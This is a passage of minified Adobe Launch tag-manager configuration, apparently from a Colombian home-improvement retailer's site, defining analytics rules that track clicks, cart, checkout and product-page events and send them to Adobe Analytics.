XLP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".compare",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar88,prop54,prop55,events",t.linkTrackEvents="event170",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.events="event170",t.products=";"+this.getElementsByTagName("label")[0].getAttribute("for")}},trackerProperties:{events:[{name:"event170"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: Compare @ XLP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLbce26278648d4855a641bbcab2c04742",name:"Retag_Save for later - Sin Redising @ Cart",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".postGuarMov",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart/",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,eVar186,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="event45",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar186="Click: Save For Later",t.products=";"+_satellite.getVar("sku-sfl"),t.events="event45",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Save for later - Sin Redising @ Cart",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLbdb8eb6b3c9d478289dad313f8ce8044",name:"Retag_HD|CC Error Cobertura Total @ Checkout: Delivery",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"error-cobertura-total"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar39,eVar40,eVar41,eVar56,eVar88,eVar103,eVar104,prop11,events",t.linkTrackEvents="event76,event77,event78,event84,event229";var a=t.products.split(","),r=digitalData.ecom.productList,n=[];window.mx_conflict_productList=r;for(var i=0;i<a.length;i++){var s=a[i].split(";");s[4]=s[4]||"";for(var o=0;o<r.length;o++)if(s[1]==r[o].sku)if("yes"==r[o].conflict){n.push(r[o].sku),s[4]="event229=1|event76="+r[o].price*r[o].quantity+"|event77=0|event78=0|event84="+r[o].quantity;var l=document.querySelector(".fbra_text.fbra_addressSummary__orderAddressCustomerDivision.fbra_test_addressSummary__orderAddress__customerDivision").text().split(",");l[0],l[1].trim();t.prop71="dc - shipping page",window.mx_conflict="yes"}else s[4]="event229=1|event76=0|event77=1|event78="+r[o].price*r[o].quantity+"|event84=0",window.mx_conflict="no";a[i]=s.join(";")}t.events+=",event=229,event76,event77,event78,event84",window.mx_products=t.products,t.products=a.join(","),setTimeout((function(){window._satellite.getToolsByType("sc")[0].getS().products=window.mx_products}),1e3)}},trackerProperties:{eVars:[{name:"eVar39",type:"value",value:"Checkout: Error de Cobertura Total (HD|CC)"},{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar56",type:"value",value:"%page_pageType%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar103",type:"value",value:"%navComuna%"},{name:"eVar104",type:"value",value:"%navRegion%"}],props:[{name:"prop11",type:"value",value:"Checkout: Error de Cobertura Total (HD|CC)"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Error de Cobertura Total (HD|CC)",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLbde007247ba5401bb3cadb9bb09f9fcf",name:"XLP: Multiple Products Images @ XLP (Mobile)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category",valueIsRegex:!0},{value:"/search",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/maxFrequency.js",settings:{unit:"pageView",count:1}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC94c51309a9c0490fb41c5fdee89b0e26-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLbe33f51264f34a099a070171d4a7de99",name:"Click Play Video Carrousel Pictures @ PDP",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"click-video-corrouselPictures"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar51,eVar56,eVar85,eVar131,eVar132,events",t.linkTrackEvents="event131",t.products=";"+_satellite.getVar("ecom_sku")+";;;event131=1",t.events="event131",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar51="Play Video Carrousel Pictures - click",t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Play Video Carrousel Pictures @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLbe7af77af0fc4a3a811eb8a7c1eb9e20",name:"Retag_Click fotograf\xedas carrousel @ PDP (Mobile)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category",valueIsRegex:!0},{value:"/search",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCc8cb4b1f3c764c9ebbf1d388b7305de6-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLbeb935ea823e49a58f761a6c65ff0eb0",name:"Tooltip View @ All Pages",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:"[data-testid=abandoned-cart]"},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCc1f27ad16e924d758f2f213ae96a2935-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLbef6810303e2451b895c8da1191c72bb",name:"Click Facets: Fast Shipping @ XLP (XDM)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".shipping-container .shipping-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category/",valueIsRegex:!0},{value:"/search",valueIsRegex:!0},{value:"/collection",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC0042fb36fa53403bb988b2d8fb9bbafa-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLbf1027894a5f4c688545b0b933820df5",name:"Click: Location Pop-Up - Keep @ SLP/PLP/PDP/Home",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".dyZoneTest #testId-btn-zone-selection-cancel",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;return"https://www.homecenter.com.co/homecenter-co/"===window.location.href||"/homecenter-co/"===e||!0===e.includes("/category/")||!0===e.includes("search")&&!1===e.includes("no-search-result")||!0===e.includes("/product/")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar88,eVar131,eVar132,eVar169,events",t.linkTrackEvents="event389",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.events="event389"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:" Click: Location Pop-Up - Keep @ SLP/PLP/PDP/Home",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLbfd74d888f4441f5817037f597c97908",name:"Retag_Login (Soft-Hard) @ All pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"Soft-Hard"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar56",type:"value",value:"%page_pageType%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar110",type:"value",value:"Soft-Hard"},{name:"eVar118",type:"value",value:"%page_catalyst%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Soft-Hard",linkType:"o"}}]},{id:"RLc0dabf711e60446c850804c609aa2add",name:"Woods Journey: Interacctions @ Woods Journey",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[data-testid=sidebar] button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("woods-journey")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar88,eVar103,eVar104,eVar193,events",t.linkTrackEvents="event399";var a=document.querySelector("[data-testid=header]").textContent;t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),"Ingresa un corte"===a?t.eVar193="Dimensionado: step 1: click "+this.textContent:"Revisa los cortes de tu proyecto"===a?t.eVar193="Dimensionado: step 2: click "+this.textContent:"Revisa los cortes de tu proyecto"===a&&-1!==document.querySelector("[data-testid=main]").textContent.indexOf("Planos de tableros y sus cortes")?t.eVar193="Dimensionado: step 3: click "+this.textContent:"Descarga tu proyecto"===a&&(t.eVar193="Dimensionado: step 4: click "+this.textContent),t.events="event399"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Woods Journey: Interacctions @ Woods Journey",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLc19e7cb7c81e40a3b4f135296ad7d698",name:"View: Whatsapp Icon @ All pages",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:"#wa1"},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCac71acb774e54c3eae22cc7322a3d954-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLc2be6f64bf704526803c88ef14008b30",name:"Calculadora de Pisos @ PDP",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return null!==document.querySelector(".M2-calculator")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC56c8da0693ec44ec8952d44d30776463-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLc40d826fef7d4b85b89230a422ef2a61",name:"Google Remarketing 2.0 AW: 949219375 @ PDP",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("/product/")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCea4cd805a7d54ec293253e7a40a83bb4-source.min.js",language:"html",isExternal:!0}}]},{id:"RLc6e0620dc8de4cdaa22d9553430f6370",name:"Click: New Cross Selling - Add to Cart @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".dy-cross-selling .dy-pod-btn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product/",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar5,eVar6,eVar7,eVar27,eVar40,eVar41,eVar88,eVar118,prop2,prop48,prop49,prop68,events",t.linkTrackEvents="event56,scAdd";var a=this.closest(".dy-pod");t.products=";"+a.getAttribute("dy-sku"),t.events="event56,scAdd"}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%login_clienteID%"},{name:"eVar6",type:"value",value:"%login_edad%"},{name:"eVar7",type:"value",value:"%login_genero%"},{name:"eVar27",type:"value",value:"%page_loginStatus%"},{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar118",type:"value",value:"%page_catalyst%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop48",type:"value",value:"%page_previousUrl%"},{name:"prop49",type:"value",value:"%page_url%"},{name:"prop68",type:"value",value:"%page_catalyst%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: New Up Selling - Add to Cart @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLc8237486877a40b7bd991da61258fcdf",name:"GroovinAds Remarketing @ Home",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%page_pageName%",rightOperand:"home"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC9a371398de2841d5b524de54af82e6ef-source.min.js",language:"html",isExternal:!0}}]},{id:"RLc909492d69be4a469ce5eef52683379f",name:"Retag_Site error (Catalyst) @ All page",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"site-error"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!!digitalData.page.catalyst}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(event,s){s.linkTrackVars="eVar39,eVar5,eVar6,eVar7,eVar8,eVar9,eVar10,eVar11,eVar24,eVar40,eVar41,eVar56,eVar88,eVar118,prop2,prop29,prop48,prop49,prop68,prop11,events",s.linkTrackEvents="event26",s.eVar39=_satellite.getVar("error_error"),s.eVar5=_satellite.getVar("login_clienteID"),s.eVar6=_satellite.getVar("login_edad"),s.eVar7=_satellite.getVar("login_genero"),s.eVar8=_satellite.getVar("login_geo1"),s.eVar9=_satellite.getVar("login_geo2"),s.eVar10=_satellite.getVar("login_geo3"),s.eVar11=_satellite.getVar("login_geo4"),s.eVar24=_satellite.getVar("login_emailHash"),s.eVar25=_satellite.getVar("login_rutHash"),s.eVar40=_satellite.getVar("page_previousUrl"),s.eVar41=_satellite.getVar("page_url"),s.eVar56=_satellite.getVar("page_pageType"),s.eVar88=_satellite.getVar("page_pageName"),s.eVar118=_satellite.getVar("page_catalyst");var sProducts=digitalData.ecom.productList;if(sProducts&&sProducts.length>0){s.events="event26,event147="+_satellite.getVar("ecom_TotalOrder");var sProductsOutput="",sProductsTotalSale=0,deliveryMethodP=[],deliveryMethodG=sessionStorage.getItem("deliveryMethodG");if(sessionStorage.getItem("deliveryMethodP"))var deliveryMethodP=JSON.parse(sessionStorage.getItem("deliveryMethodP"));for(var i=0;i<sProducts.length;i++){var sProductsCategory=sProducts[i].category,sProductsSku=sProducts[i].sku,sProductsUnits=sProducts[i].quantity,sProductsPrice=sProducts[i].price,sProductsTotalPriceProduct=sProductsUnits*sProductsPrice,sProductsCollection=sProducts[i].collection,sProductsNumberCollection=sProducts[i].numberCollection,sProductsName,sProductsBrand,sProductsWebCategoryName,sProductsBackEndCategoryName,sProductsBackEndCategory,sProductsWebCategory;sProductsTotalSale+=sProductsTotalPriceProduct;try{var sProductsJSON;eval("sProductsJSON = ("+productJSON(sProductsSku)+"||[{'name':'','brand':'','webCategoryName':'','backEndCategoryName':'','backEndCategory':'','webCategory':''}])[0]"),sProductsName=sProductsJSON.name,sProductsBrand=sProductsJSON.brand,sProductsWebCategoryName=sProductsJSON.webCategoryName.replace(/\[|\]/g,"").split(",")[0],sProductsBackEndCategoryName=sProductsJSON.backEndCategoryName.replace(/\[|\]/g,"").split(",")[0],sProductsBackEndCategory=sProductsJSON.backEndCategory.replace(/\[|\]/g,"").split(",")[0],sProductsWebCategory=sProductsJSON.webCategory.replace(/\[|\]/g,"").split(",")[0]}catch(e){}var sProductsPartialOutput=sProductsCategory+";"+sProductsSku+";"+sProductsUnits+";"+sProductsTotalPriceProduct+";event5|event58="+sProductsUnits+";evar58="+sProductsCollection+"|evar59="+sProductsNumberCollection;i!==sProducts.length-1&&(sProductsPartialOutput+=","),sProductsOutput+=sProductsPartialOutput}s.products=sProductsOutput}else s.events="event26";s.prop2=_satellite.getVar("page_pageName"),s.prop29=_satellite.getVar("page_pageType"),s.prop48=_satellite.getVar("page_previousUrl"),s.prop49=_satellite.getVar("page_url"),s.prop68=_satellite.getVar("page_catalyst"),s.prop11=_satellite.getVar("error_error"),s.prop74=_satellite.getVar("error_code"),s.prop75=_satellite.getVar("error_component")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Site Error",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLcae57bb6069b42e3b00a5ad8e24ecfbe",name:"Generic Calculator - Calculate m @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".generic-calculator-container a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar51,eVar131,eVar132,events",t.linkTrackEvents="event280",t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName");var a=document.querySelector(".generic-calculator-container").innerText.split("\n")[0];-1!==a.indexOf("pintura")?t.eVar51="Generic Calculator Usage | Pinturas":-1!==a.indexOf("cajas")?t.eVar51="Generic Calculator Usage | Pisos":-1!==a.indexOf("papel")?t.eVar51="Generic Calculator Usage | Papel Mural":-1!==a.indexOf("pasto")&&(t.eVar51="Generic Calculator Usage | Pasto"),t.events="event280",t.products=";"+_satellite.getVar("ecom_sku")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Generic Calculator - Calculate m @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLcd0523c0a62442748a31432feefe3ba4",name:"Click: Price Range Facet Search @ XLP (XDM)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#testId-btn-range-input-box",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC5acee15ad7b84af0bc9f0a18ddb1391d-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLcd28febea5c44ccbafc4b01ebe35ca83",name:"Retag_Men\xfa Cat Click N2 Desktop (Home Page) @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[class*=MenuDesktop-module_lists-container__] a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0!==this.textContent.includes(" >")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar103,eVar104,eVar171,eVar172,eVar173,eVar33,prop2,prop29,prop48,prop49,prop63,prop64,prop65,prop70,events",t.linkTrackEvents="event17",_satellite.getVar("Men\xfa_Cat_n0-n1-n2");var a=this.textContent;!0===a.includes(" >")&&(a=(a=a.split(" >"))[0]),!0===a.includes(", ")&&(a=(a=a.split(", "))[0]),_satellite.setVar("n2",a);var r=_satellite.getVar("n0"),n=this.parentNode;!0===(n=(n=n.parentNode).querySelector(".MenuDesktop-module_special-item__x5A47 a").textContent).includes(" >")&&(n=(n=n.split(" >"))[0]),!0===n.includes(", ")&&(n=(n=n.split(", "))[0]);var i=r+" : "+n+" : "+_satellite.getVar("n2");t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar171=_satellite.getVar("n0"),t.eVar172=n,t.eVar173=_satellite.getVar("n2"),t.eVar33=i,t.events="event17",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop63=_satellite.getVar("n0"),t.prop64=n,t.prop65=_satellite.getVar("n2"),t.prop70=i}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Men\xfa Cat click N2 Desktop",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLcd8e8447474d485497b36a2ff1b7b168",name:"Click: Next Step Cart @ Cart",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".af-continue",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#cartActionsContainer .btn-red",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar88,eVar103,eVar104,eVar166,prop1,prop4,prop2,prop29,prop48,prop49,prop50,events",t.linkTrackEvents="event386",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.events="event386"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: Next Step Cart @ Cart",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLcecaea175fcb4336a1b6d48a6100d436",name:"Parche: Eliminar Zona Precio @ Cart",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC3286ba685c1141a8ad1ac29de53e4c3b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLcf26a5005b834dbdb21be7f7d7906115",name:"Retag_Click HD opci\xf3n Entrega o Retiro del pedido @ Checkout: Delivery",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fbra_radioOption.fbra_test_radioOption.fbra_receiveDelivery__whoWillCollect",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/checkout/delivery",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){
return"\xbfQuien  recibir\xe1 el pedido?"===$(".fbra_heading.fbra_checkoutComponentDeliveryActions__whoWillCollect--heading.fbra_test_checkoutComponentDeliveryActions__whoWillCollect--heading").text()}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar73,events",t.linkTrackEvents="event49",console.log("Despacho a Domicilio - "+this.textContent),t.eVar73="Despacho a Domicilio - "+this.textContent,t.events="event49"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click bot\xf3n %this.@text%",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLcf868ec1c5bb4bb7a8ed71f78d2c3583",name:"Agent Cookie @ All Pages",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return-1!=document.location.href.indexOf("nombre_pc=")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC52cadd0dbed34777ba2afdbfbcbeded3-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLd1ebd9dd216644a983fb968f09f82ce8",name:"Click In-house interaction @ Direct 